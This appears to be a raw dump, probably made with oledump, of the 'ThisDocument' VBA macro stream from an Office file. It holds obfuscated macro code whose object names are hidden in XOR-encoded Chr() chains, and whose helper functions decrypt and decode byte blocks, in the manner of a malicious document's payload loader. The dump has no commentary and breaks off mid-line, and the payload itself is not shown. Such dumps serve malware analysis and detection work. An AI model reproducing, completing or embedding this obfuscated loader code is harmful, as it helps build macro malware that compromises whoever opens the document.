 res.txt
1 stream : Macros/VBA/ThisDocument - 23479 bytes
2 ########################################
3
4 0: Function cagjwi(a, B, id_FFFE As Variant)
5 1:   cagjwi = a
6
7 If B < a Then cagjwi = B
8 3: End Function
9 4:
10 5: Function frjwlq(bytes, id_FFFE As Variant)
11 6:   Dim rteerg As String
12 7:   Dim bmdwkk As Byte
13 8:   Dim assxwwe As Object
14 9:   Dim pqqwww As Object
15 10:   Dim ufeom, iijfre, acweww As Integer
16 11:
17 12:   Set assxwwe = CreateObject(Chr(120 Xor 43) & Chr(53 Xor 76) & Chr(62 Xor 77) & Chr(106 Xor 30) & Chr(43 Xor 78) & Chr(43 Xor 70) & Chr(108 Xor 66) & Chr(20 Xor 71) & Chr(123 Xor 30) & Chr(83 Xor 48) & Chr(74 Xor 63) & Chr(67 Xor 49) &
Chr(70 Xor 47) & Chr(121 Xor 13) & Chr(75 Xor 50) & Chr(103 Xor 73) & Chr(14 Xor 77) & Chr(59 Xor 73) & Chr(96 Xor 25) & Chr(69 Xor 53) & Chr(52 Xor 64) & Chr(122 Xor 21) & Chr(107 Xor 12) & Chr(48 Xor 66) & Chr(49 Xor 80) & Chr(40 Xor 88)
& Chr(109 Xor 5) & Chr(58 Xor 67) & Chr(11 Xor 37) & Chr(120 Xor 44) & Chr(121 Xor 22) & Chr(105 Xor 43) & Chr(100 Xor 5) & Chr(49 Xor 66) & Chr(71 Xor 34) & Chr(101 Xor 83) & Chr(116 Xor 64) & Chr(101 Xor 49) & Chr(105 Xor 27) & Chr(115
Xor 18) & Chr(106 Xor 4) & Chr(121 Xor 10) & Chr(105 Xor 15) & Chr(64 Xor 47) & Chr(63 Xor 77) & Chr(60 Xor 81))
18 13:   Set pqqwww = CreateObject(Chr(85 Xor 6) & Chr(119 Xor 14) & Chr(77 Xor 62) & Chr(45 Xor 89) & Chr(118 Xor 19) & Chr(97 Xor 12) & Chr(33 Xor 15) & Chr(5 Xor 81) & Chr(99 Xor 6) & Chr(101 Xor 29) & Chr(81 Xor 37) & Chr(123 Xor 85) & Chr(
23 Xor 66) & Chr(67 Xor 23) & Chr(77 Xor 11) & Chr(44 Xor 20) & Chr(82 Xor 23) & Chr(116 Xor 26) & Chr(79 Xor 44) & Chr(59 Xor 84) & Chr(106 Xor 14) & Chr(41 Xor 64) & Chr(113 Xor 31) & Chr(93 Xor 58))
19 14:   acweww = assxwwe.InputBlockSize
20 15:   For ufeom = ((1 Xor 7) - 6) To LenB(bytes) - 1 Step acweww
21 16:     iijfre = cagjwi(acweww, UBound(bytes) - ufeom)
22 17:     bmdwkk = assxwwe.TransformFinalBlock((bytes), ufeom, iijfre)
23 18:     rteerg = rteerg & pqqwww.GetString((bmdwkk))
24 19:   Next
25 20:   frjwlq = rteerg
26 21: End Function
27 22:
28 23: Function ltrcd(djjc, id_FFFE As Variant)
29 24:   Dim pqqwww As Object
30 25:   Dim sshc As Byte
31 26:   Dim azxh As Object
32 27:
33 28:   Set pqqwww = CreateObject(Chr(66 Xor 17) & Chr(96 Xor 25) & Chr(52 Xor 71) & Chr(114 Xor 6) & Chr(75 Xor 46) & Chr(103 Xor 10) & Chr(18 Xor 60) & Chr(126 Xor 42) & Chr(84 Xor 49) & Chr(67 Xor 59) & Chr(93 Xor 41) & Chr(41 Xor 7) & Chr(
102 Xor 51) & Chr(19 Xor 71) & Chr(17 Xor 87) & Chr(55 Xor 15) & Chr(88 Xor 29) & Chr(98 Xor 12) & Chr(38 Xor 69) & Chr(109 Xor 2) & Chr(106 Xor 14) & Chr(41 Xor 64) & Chr(95 Xor 49) & Chr(98 Xor 5))
34 29:   Set azxh = CreateObject(Chr(10 Xor 89) & Chr(49 Xor 72) & Chr(113 Xor 2) & Chr(110 Xor 26) & Chr(126 Xor 27) & Chr(93 Xor 48) & Chr(31 Xor 49) & Chr(64 Xor 19) & Chr(55 Xor 82) & Chr(96 Xor 3) & Chr(86 Xor 35) & Chr(62 Xor 76) & Chr(
119 Xor 30) & Chr(54 Xor 66) & Chr(32 Xor 89) & Chr(7 Xor 41) & Chr(69 Xor 6) & Chr(87 Xor 37) & Chr(53 Xor 76) & Chr(72 Xor 56) & Chr(76 Xor 56) & Chr(92 Xor 51) & Chr(94 Xor 57) & Chr(43 Xor 89) & Chr(116 Xor 21) & Chr(37 Xor 85) & Chr(
112 Xor 24) & Chr(41 Xor 80) & Chr(4 Xor 42) & Chr(99 Xor 37) & Chr(67 Xor 49) & Chr(81 Xor 62) & Chr(114 Xor 31) & Chr(93 Xor 31) & Chr(82 Xor 51) & Chr(76 Xor 63) & Chr(89 Xor 60) & Chr(59 Xor 13) & Chr(13 Xor 57) & Chr(26 Xor 78) & Chr(
74 Xor 56) & Chr(120 Xor 25) & Chr(47 Xor 65) & Chr(101 Xor 22) & Chr(119 Xor 17) & Chr(87 Xor 56) & Chr(38 Xor 84) & Chr(77 Xor 32))
35 30:   sshc = pqqwww.GetBytes_4(djjc)
36 31:   ltrcd = azxh.TransformFinalBlock((sshc), 0, UBound(sshc))
37 32: End Function
38 33:
39 34: Function yocce(jjjkef, id_FFFE As Variant)
40 35:   Dim l_dww, l_opqs, o_ldew, vddxj As Byte
41 36:
42 37:   Dim pqqwww, onixhh, kfcds, ddsce As Object
43 38:   Dim ptr_uu As Byte
44 39:   Set onixhh = CreateObject(Chr(90 Xor 9) & Chr(75 Xor 50) & Chr(65 Xor 50) & Chr(63 Xor 75) & Chr(64 Xor 37) & Chr(89 Xor 52) & Chr(17 Xor 63) & Chr(100 Xor 55) & Chr(75 Xor 46) & Chr(33 Xor 66) & Chr(50 Xor 71) & Chr(33 Xor 83) & Chr(
116 Xor 29) & Chr(120 Xor 12) & Chr(112 Xor 9) & Chr(49 Xor 31) & Chr(87 Xor 20) & Chr(76 Xor 62) & Chr(81 Xor 40) & Chr(82 Xor 34) & Chr(110 Xor 26) & Chr(54 Xor 89) & Chr(67 Xor 36) & Chr(109 Xor 31) & Chr(54 Xor 87) & Chr(89 Xor 41) & Chr
(50 Xor 90) & Chr(48 Xor 73) & Chr(51 Xor 29) & Chr(68 Xor 22) & Chr(45 Xor 68) & Chr(105 Xor 3) & Chr(59 Xor 85) & Chr(106 Xor 14) & Chr(124 Xor 29) & Chr(91 Xor 62) & Chr(90 Xor 54) & Chr(10 Xor 71) & Chr(86 Xor 55) & Chr(73 Xor 39) & Chr(